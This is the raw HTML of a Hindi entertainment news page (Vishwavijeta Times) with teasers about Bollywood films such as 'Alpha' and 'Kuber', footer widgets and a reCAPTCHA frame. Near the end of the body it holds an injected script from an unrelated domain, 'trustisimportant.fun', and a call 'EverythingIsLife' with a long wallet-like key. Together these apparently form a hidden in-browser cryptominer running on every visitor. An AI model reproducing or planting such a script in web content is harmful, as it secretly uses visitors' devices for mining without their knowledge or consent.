href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Falia-bhatt-sharvari-wagh-will-be-seen-in-spy-universe-film-alpha%2F&amp;linkname=%E0%A4%B8%E0%A5%8D%E0%A4%AA%E0%A4%BE%E0%A4%88%20%E0%A4%AF%E0%A5%82%E0%A4%A8%E0%A4%BF%E0%A4%B5%E0%A4%B0%E0%A5%8D%E0%A4%B8%20%E0%A4%AB%E0%A4%BF%E0%A4%B2%E0%A5%8D%E0%A4%AE%20%E2%80%98%E0%A4%85%E0%A4%B2%E0%A5%8D%E0%A4%AB%E0%A4%BE%E2%80%99%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%A8%E0%A4%9C%E0%A4%B0%20%E0%A4%86%E0%A4%AF%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%80%20%E0%A4%86%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AD%E0%A4%9F%E0%A5%8D%E0%A4%9F-%E0%A4%B6%E0%A4%B0%E0%A4%B5%E0%A4%B0%E0%A5%80%20%E0%A4%B5%E0%A4%BE%E0%A4%98" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Falia-bhatt-sharvari-wagh-will-be-seen-in-spy-universe-film-alpha%2F&amp;linkname=%E0%A4%B8%E0%A5%8D%E0%A4%AA%E0%A4%BE%E0%A4%88%20%E0%A4%AF%E0%A5%82%E0%A4%A8%E0%A4%BF%E0%A4%B5%E0%A4%B0%E0%A5%8D%E0%A4%B8%20%E0%A4%AB%E0%A4%BF%E0%A4%B2%E0%A5%8D%E0%A4%AE%20%E2%80%98%E0%A4%85%E0%A4%B2%E0%A5%8D%E0%A4%AB%E0%A4%BE%E2%80%99%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%A8%E0%A4%9C%E0%A4%B0%20%E0%A4%86%E0%A4%AF%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%80%20%E0%A4%86%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AD%E0%A4%9F%E0%A5%8D%E0%A4%9F-%E0%A4%B6%E0%A4%B0%E0%A4%B5%E0%A4%B0%E0%A5%80%20%E0%A4%B5%E0%A4%BE%E0%A4%98" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Falia-bhatt-sharvari-wagh-will-be-seen-in-spy-universe-film-alpha%2F&amp;linkname=%E0%A4%B8%E0%A5%8D%E0%A4%AA%E0%A4%BE%E0%A4%88%20%E0%A4%AF%E0%A5%82%E0%A4%A8%E0%A4%BF%E0%A4%B5%E0%A4%B0%E0%A5%8D%E0%A4%B8%20%E0%A4%AB%E0%A4%BF%E0%A4%B2%E0%A5%8D%E0%A4%AE%20%E2%80%98%E0%A4%85%E0%A4%B2%E0%A5%8D%E0%A4%AB%E0%A4%BE%E2%80%99%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%A8%E0%A4%9C%E0%A4%B0%20%E0%A4%86%E0%A4%AF%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%80%20%E0%A4%86%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AD%E0%A4%9F%E0%A5%8D%E0%A4%9F-%E0%A4%B6%E0%A4%B0%E0%A4%B5%E0%A4%B0%E0%A5%80%20%E0%A4%B5%E0%A4%BE%E0%A4%98" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Falia-bhatt-sharvari-wagh-will-be-seen-in-spy-universe-film-alpha%2F&amp;linkname=%E0%A4%B8%E0%A5%8D%E0%A4%AA%E0%A4%BE%E0%A4%88%20%E0%A4%AF%E0%A5%82%E0%A4%A8%E0%A4%BF%E0%A4%B5%E0%A4%B0%E0%A5%8D%E0%A4%B8%20%E0%A4%AB%E0%A4%BF%E0%A4%B2%E0%A5%8D%E0%A4%AE%20%E2%80%98%E0%A4%85%E0%A4%B2%E0%A5%8D%E0%A4%AB%E0%A4%BE%E2%80%99%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%A8%E0%A4%9C%E0%A4%B0%20%E0%A4%86%E0%A4%AF%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%80%20%E0%A4%86%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AD%E0%A4%9F%E0%A5%8D%E0%A4%9F-%E0%A4%B6%E0%A4%B0%E0%A4%B5%E0%A4%B0%E0%A5%80%20%E0%A4%B5%E0%A4%BE%E0%A4%98" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div> <a class="cm-entry-button" title="स्पाई यूनिवर्स फिल्म &#8216;अल्फा&#8217; में नजर आयेंगी आलिया भट्ट-शरवरी वाघ" href="https://vishwavijetatimes.com/alia-bhatt-sharvari-wagh-will-be-seen-in-spy-universe-film-alpha/"> <span>Read More</span> </a></div></div></article><article id="post-34375"
 class=" post-34375 post type-post status-publish format-standard has-post-thumbnail hentry category-1 category-30 category-36 category-28 tag-10514"><div class="cm-featured-image"> <a href="https://vishwavijetatimes.com/rashmika-mandannas-poster-released-from-the-film-kuber/" title="फिल्म &#8216;कुबेर&#8217; से रश्मिका मंदाना का पोस्टर रिलीज"> <img width="800" height="445" data-src="https://vishwavijetatimes.com/wp-content/uploads/2024/07/kuber12-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image lazyload" alt="" decoding="async" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/445;" /><noscript><img width="800" height="445" src="https://vishwavijetatimes.com/wp-content/uploads/2024/07/kuber12-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" loading="lazy" /></noscript> </a></div><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/" rel="category tag">टॉप-न्यूज़</a><a href="https://vishwavijetatimes.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%82%e0%a4%9c%e0%a4%a8/" rel="category tag">मनोरंजन</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/" rel="category tag">राज्य</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/" rel="category tag">राष्ट्रीय</a></div></div><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/rashmika-mandannas-poster-released-from-the-film-kuber/" title="1:06 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-07-05T13:06:07+00:00">July 5, 2024</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div><header class="cm-entry-header"><h2 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/rashmika-mandannas-poster-released-from-the-film-kuber/" title="फिल्म &#8216;कुबेर&#8217; से रश्मिका मंदाना का पोस्टर रिलीज"> फिल्म &#8216;कुबेर&#8217; से रश्मिका मंदाना का पोस्टर रिलीज </a></h2></header><div class="cm-entry-summary"><p>मुंबई।  राष्ट्रीय पुरस्कार विजेता शेखर कम्मुला द्वारा निर्देशित बहुप्रतीक्षित सामाजिक ड्रामा, ‘कुबेर’ से रश्मिका मंदाना का नया पोस्टर रिलीज कर</p><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_18 addtoany_list" data-a2a-url="https://vishwavijetatimes.com/rashmika-mandannas-poster-released-from-the-film-kuber/" data-a2a-title="फिल्म ‘कुबेर’ से रश्मिका मंदाना का पोस्टर रिलीज"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Frashmika-mandannas-poster-released-from-the-film-kuber%2F&amp;linkname=%E0%A4%AB%E0%A4%BF%E0%A4%B2%E0%A5%8D%E0%A4%AE%20%E2%80%98%E0%A4%95%E0%A5%81%E0%A4%AC%E0%A5%87%E0%A4%B0%E2%80%99%20%E0%A4%B8%E0%A5%87%20%E0%A4%B0%E0%A4%B6%E0%A5%8D%E0%A4%AE%E0%A4%BF%E0%A4%95%E0%A4%BE%20%E0%A4%AE%E0%A4%82%E0%A4%A6%E0%A4%BE%E0%A4%A8%E0%A4%BE%20%E0%A4%95%E0%A4%BE%20%E0%A4%AA%E0%A5%8B%E0%A4%B8%E0%A5%8D%E0%A4%9F%E0%A4%B0%20%E0%A4%B0%E0%A4%BF%E0%A4%B2%E0%A5%80%E0%A4%9C" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Frashmika-mandannas-poster-released-from-the-film-kuber%2F&amp;linkname=%E0%A4%AB%E0%A4%BF%E0%A4%B2%E0%A5%8D%E0%A4%AE%20%E2%80%98%E0%A4%95%E0%A5%81%E0%A4%AC%E0%A5%87%E0%A4%B0%E2%80%99%20%E0%A4%B8%E0%A5%87%20%E0%A4%B0%E0%A4%B6%E0%A5%8D%E0%A4%AE%E0%A4%BF%E0%A4%95%E0%A4%BE%20%E0%A4%AE%E0%A4%82%E0%A4%A6%E0%A4%BE%E0%A4%A8%E0%A4%BE%20%E0%A4%95%E0%A4%BE%20%E0%A4%AA%E0%A5%8B%E0%A4%B8%E0%A5%8D%E0%A4%9F%E0%A4%B0%20%E0%A4%B0%E0%A4%BF%E0%A4%B2%E0%A5%80%E0%A4%9C" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Frashmika-mandannas-poster-released-from-the-film-kuber%2F&amp;linkname=%E0%A4%AB%E0%A4%BF%E0%A4%B2%E0%A5%8D%E0%A4%AE%20%E2%80%98%E0%A4%95%E0%A5%81%E0%A4%AC%E0%A5%87%E0%A4%B0%E2%80%99%20%E0%A4%B8%E0%A5%87%20%E0%A4%B0%E0%A4%B6%E0%A5%8D%E0%A4%AE%E0%A4%BF%E0%A4%95%E0%A4%BE%20%E0%A4%AE%E0%A4%82%E0%A4%A6%E0%A4%BE%E0%A4%A8%E0%A4%BE%20%E0%A4%95%E0%A4%BE%20%E0%A4%AA%E0%A5%8B%E0%A4%B8%E0%A5%8D%E0%A4%9F%E0%A4%B0%20%E0%A4%B0%E0%A4%BF%E0%A4%B2%E0%A5%80%E0%A4%9C" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Frashmika-mandannas-poster-released-from-the-film-kuber%2F&amp;linkname=%E0%A4%AB%E0%A4%BF%E0%A4%B2%E0%A5%8D%E0%A4%AE%20%E2%80%98%E0%A4%95%E0%A5%81%E0%A4%AC%E0%A5%87%E0%A4%B0%E2%80%99%20%E0%A4%B8%E0%A5%87%20%E0%A4%B0%E0%A4%B6%E0%A5%8D%E0%A4%AE%E0%A4%BF%E0%A4%95%E0%A4%BE%20%E0%A4%AE%E0%A4%82%E0%A4%A6%E0%A4%BE%E0%A4%A8%E0%A4%BE%20%E0%A4%95%E0%A4%BE%20%E0%A4%AA%E0%A5%8B%E0%A4%B8%E0%A5%8D%E0%A4%9F%E0%A4%B0%20%E0%A4%B0%E0%A4%BF%E0%A4%B2%E0%A5%80%E0%A4%9C" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div> <a class="cm-entry-button" title="फिल्म &#8216;कुबेर&#8217; से रश्मिका मंदाना का पोस्टर रिलीज" href="https://vishwavijetatimes.com/rashmika-mandannas-poster-released-from-the-film-kuber/"> <span>Read More</span> </a></div></div></article></div></div><div id="cm-secondary" class="cm-secondary"><aside class="widget widget_text clearfix"><h3 class="cm-widget-title"><span>Example Widget</span></h3><div class="textwidget"><p>This is an example widget to show how the Left Sidebar looks by default. You can add custom widgets from the widgets screen in the admin. If custom widgets is added than this will be replaced by those widgets.</p></div></aside></div></div></div></div><footer id="cm-footer" class="cm-footer colormag-footer--classic"><div class="cm-footer-cols"><div class="cm-container"><div class="cm-row"><div class="cm-lower-footer-cols"><div class="cm-lower-footer-col cm-lower-footer-col--1"><aside id="text-10" class="widget widget_text"><h3 class="cm-widget-title"><span>About Newspaper</span></h3><div class="textwidget"><p></p><p class="has-text-color has-very-light-gray-color">विश्वविजेता टाइम्स न केवल समाचार पत्र है, बल्कि यह आम जन का मित्र भी है। वीवी टाइम्स का उद्देश्य जनता की हर आवाज को सरकार के कानों तक पहुचने और सरकार के क्रिया कलापों को आमजन तक पहुचाने का है।<br /> वीवी टाइम्स निर्भीकता के साथ निष्पक्षता का ख्याल रखते हुए अपने पत्र में हर पक्ष को अपनी बात कहने का पूरा मौका प्रदान करता आ रहा है। आगे भी इससे जुड़े लेखकों और पत्रकारों की कलम समाज में पीड़ित और शोषित लोगों को न्याय दिलाती रही तो हमारा इस पत्र के प्रकाशन का उद्देश्य सफल समझा जायेगा।<br /> पूर्व की भांति आगे भी सभी पाठकों, विज्ञापनदाताओं, हॉकर बंधुओं समेत विश्वविजेता टाइम्स परिवार के सभी सदस्यों का प्यार व सहयोग मिलता रहेगा इस आशा के साथ आप सभी के समक्ष वीवी टाइम्स अब नये तेवर और कलेवर में प्रस्तुत है।</p><p></p><p class="has-text-color has-very-light-gray-color">&#8211; सादर<br /> विनीता तोमर<br /> संपादक<br /> विश्वविजेता टाइम्स लखनऊ</p><p></p></div></aside></div><div class="cm-lower-footer-col cm-lower-footer-col--2"><aside id="pages-2" class="widget widget_pages"><h3 class="cm-widget-title"><span>Useful Links</span></h3><ul><li class="page_item page-item-400"><a href="https://vishwavijetatimes.com/about-us/">About Us</a></li><li class="page_item page-item-398 current_page_parent"><a href="https://vishwavijetatimes.com/blog/">Blog</a></li><li class="page_item page-item-403"><a href="https://vishwavijetatimes.com/contact-us/">Contact Us</a></li><li class="page_item page-item-396"><a href="https://vishwavijetatimes.com/">Home</a></li><li class="page_item page-item-504"><a href="https://vishwavijetatimes.com/youtube-videos/">Live Tv</a></li><li class="page_item page-item-493"><a href="https://vishwavijetatimes.com/photos/">Photos</a></li><li class="page_item page-item-3"><a href="https://vishwavijetatimes.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-22477"><a href="https://vishwavijetatimes.com/shahajaada/">कार्तिक आर्यन की “शहजादा” ने बुर्ज खलीफा को ‘रोशन’ किया</a></li></ul></aside></div><div class="cm-lower-footer-col cm-lower-footer-col--3"><aside id="recent-posts-3" class="widget widget_recent_entries"><h3 class="cm-widget-title"><span>Recent Post</span></h3><ul><li> <a href="https://vishwavijetatimes.com/comedy-is-born-when-a-fool-tries-to-become-a-supreme-scholar-with-simple-yoga-ashutosh-rana/">सरल योग के साथ जब कोई मूर्ख आदमी परम विद्वान बनने की कोशिश करता है तो कॉमेडी जन्म लेती है:आशुतोष राणा</a></li><li> <a href="https://vishwavijetatimes.com/kaifi-azmi-had-the-talent-to-become-a-poet-since-childhood-3/">बचपन से ही कैफी आजमी में थी शायर बनने की प्रतिभा</a></li><li> <a href="https://vishwavijetatimes.com/amrish-puri-gave-a-new-identity-to-villainy-2/">खलनायकी को नयी पहचान दी अमरीश पुरी ने</a></li><li> <a href="https://vishwavijetatimes.com/rani-mukerji-will-celebrate-30-years-of-her-illustrious-career-with-mardaani-3/">‘मर्दानी 3’ के साथ रानी मुखर्जी मनाएंगी अपने शानदार करियर के 30 साल</a></li></ul></aside></div><div class="cm-lower-footer-col cm-lower-footer-col--4"><aside id="wp_statsmechanic-2" class="widget widget_wp_statsmechanic"><h3 class="cm-widget-title"><span>Total Visitors</span></h3><link rel='stylesheet' type='text/css' href='https://vishwavijetatimes.com/wp-content/cache/autoptimize/css/autoptimize_single_30df8db54395a1bfcd49015cc3763622.css' /><div id='mvcwid' style='font-size:2; text-align:;color:;'><div id="mvccount"><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/0.gif' alt='0' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/0.gif' alt='0'></noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/9.gif' alt='9' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/9.gif' alt='9'></noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/2.gif' alt='2' src='[data-uri]' class='lazyload'><noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/2.gif' alt='2' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/2.gif' alt='2'></noscript></noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/7.gif' alt='7' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/7.gif' alt='7'></noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/6.gif' alt='6' src='[data-uri]' class='lazyload'><noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/6.gif' alt='6' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/6.gif' alt='6'></noscript></noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/2.gif' alt='2' src='[data-uri]' class='lazyload'><noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/2.gif' alt='2' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/2.gif' alt='2'></noscript></noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/6.gif' alt='6' src='[data-uri]' class='lazyload'><noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/6.gif' alt='6' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/6.gif' alt='6'></noscript></noscript></div><div id="mvctable"><table width='100%'><tr><td style='font-size:2; text-align:;color:;'><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/counter/mvcvisit.png' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/counter/mvcvisit.png'></noscript> Visit Today : 56</td></tr><tr><td style='font-size:2; text-align:;color:;'><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/counter/mvctotal.png' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/counter/mvctotal.png'></noscript> Total Visit : 927626</td></tr><tr><td style='font-size:2; text-align:;color:;'><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/counter/mvctoday.png' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/counter/mvctoday.png'></noscript> Hits Today : 385</td></tr><tr><td style='font-size:2; text-align:;color:;'><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/counter/mvctotalhits.png' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/counter/mvctotalhits.png'></noscript> Total Hits : 6827369</td></tr></table></div></div></aside></div></div></div></div></div><div class="cm-footer-bar cm-footer-bar-style-1"><div class="cm-container"><div class="cm-row"><div class="cm-footer-bar-area"><div class="cm-footer-bar__1"><div class="social-links"><ul><li><a href="#" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="#" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-pinterest"></i></a></li><li><a href="https://www.youtube.com/channel/UCq4_QqrL_tOozc9y3oJvprA?view_as=subscriber" target="_blank"><i class="fa fa-youtube"></i></a></li></ul></div><nav class="cm-footer-menu"></nav></div><div class="cm-footer-bar__2"><div class="copyright">Copyright &copy; 2026 <a href="https://vishwavijetatimes.com/" title=""><span></span></a>. All rights reserved.<br>Theme: <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> by ThemeGrill. Powered by <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div></div></div></div></div></div></footer> <a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a></div> <script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script><script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/cache/autoptimize/js/autoptimize_single_efc27e253fae1b7b891fb5a40e687768.js" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7 = {"api":{"root":"https:\/\/vishwavijetatimes.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/cache/autoptimize/js/autoptimize_single_917602d642f84a211838f0c1757c4dc1.js" id="contact-form-7-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js" id="colormag-bxslider-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js" id="colormag-sticky-menu-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/news-ticker/jquery.newsTicker.min.js" id="colormag-news-ticker-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/navigation.min.js" id="colormag-navigation-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js" id="colormag-fitvids-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js" id="colormag-skip-link-focus-fix-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/colormag-custom.min.js" id="colormag-custom-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script> </body></html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 01:44:45 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LmU24WI0WD3NtyFqJrxZ0A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768614328360');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>